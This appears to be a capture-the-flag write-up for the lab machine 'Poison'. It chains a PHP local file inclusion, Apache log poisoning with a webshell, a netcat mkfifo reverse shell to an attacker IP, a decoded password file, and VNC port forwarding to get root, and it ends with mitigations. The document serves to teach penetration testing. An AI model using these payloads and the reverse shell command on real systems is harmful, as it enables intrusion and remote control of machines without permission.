Poison
Introduction
Poison is an easy-rated Linux machine that begins with a classic Local File Inclusion (LFI) vulnerability. I exploited the LFI via log poisoning, injecting PHP code into the logs and then including the log file to gain a web shell. Further enumeration revealed a lightly obfuscated password in a file, which I decoded to obtain SSH access as the user. On the user account, I discovered a VNC service running as root on localhost and a password-protected ZIP archive. After extracting credentials from the archive, I forwarded the VNC port using SSH and connected to it, gaining root access through the desktop session.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 22
Version: OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)

Accessing the website we are greeted with:
We .php file is supplied it just displays it:
Exploitation
I see here potential LFI vulnerability I am gonna check for it.

Gobuster Scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 400,403,404
Remote Full Inclusion does not work, because of the options is disabled.

I am gonna check it with ffuf first capturing request using BurpSuite
copying it to the current directory and then, using it in a command:
1
ffuf -request lfi-request -request-proto http -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -ac


Using filter wrapper I can see the source code of browse.php:
http://10.10.10.84/browse.php?file=php://filter/read=convert.base64-encode/resource=browse.php
It is encoded in base64 it decodes to:
1
2
3
<?php
include($_GET['file']);
?>



What can I do here is to perform Log Poisoning before that I should find where access.log or error.log is located.

Searching for it in Google I found that access.log file for FreeBSD OS is located in /var/log/httpd-access.log.
Testing it I see that it really is:
Location of error.log -> var/log/httpd-error.log:

To perform Server Log Poisoning first change the user agent to PHP Webshell:
After sending the request delete the User-Agent header because we don’t want the command be executed twice and send the command appending to request &cmd=<command>:
You see it works:


Now let’s try to get a reverse shell:
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.34 443 >/tmp/f
I wanted to make it interactive using python, perl and ruby but didn’t find neither of them, then I used:
1
/bin/csh -i
Lateral Movement to charix

I see the pwdbackup.txt file in this directory:

I see that it is Base64 encoded and I decoded it repeteadly.
and it really worked;
Privilege Escalation

Let’s connect to the machine using ssh.

I see the file called secret.zip tried to unzip it
Let’s transfer it over our machine and try to crack it:
1
scp charix@10.10.10.84:/home/charix/secret.zip secret.zip
First let’s convert it in a format that is crackable by john:
1
zip2john secret.zip > secret.hash
But this didn’t work, it turns out user charix password is the master password for achive using it I extracted a secret file.
Running file command on the secret file I see the encoding:
secret: Non-ISO extended-ASCII text, with no line terminators
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo [Sudo(OSCP)]
- SUID/SGID [SUID & SGID Executables(OSCP)]
- Capabilities [Capabilities(OSCP)]
- Cron Jobs Abuse [Cron Jobs Abuse(OSCP)]
- Kernel Exploits [Kernel Exploits(OSCP)]
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
- Check running processes using
pspy
I couldn’t find sudo, SUID binaries, then while manual enumeration I noticed VNC port 5901 is open locally, I cannot find vncviewer too, so I am gonna try to perform port forwarding and access it from attack machine, I can use SSH Local Port Forwarding:

We can see it is run as root:
1
ps aux
1
ssh -L 5901:127.0.0.1:5901 charix@$IP

And as we know vncviewer will request a password file, I am gonna supply secret file to it.
1
vncviewer -passwd secret 127.0.0.1:5901
As you can see now we are root:
VNC password file can also be decrypted using scripts that are available out there.
Credentials
1
charix : Charix!2#4%6&8(0
Mitigation
- Sanitize user input to prevent LFI and log poisoning; use whitelisting and proper path handling.
- Avoid storing plaintext or reversible encoded passwords; use salted hashes and secrets management tools.
- Restrict VNC access and avoid running it as root; if necessary, enforce strong authentication and network restrictions.
- Regularly audit and limit SSH and service exposure, especially for services bound to localhost with elevated privileges.
- Use file permission hardening to prevent unauthorized access to sensitive files (like zipped archives containing credentials).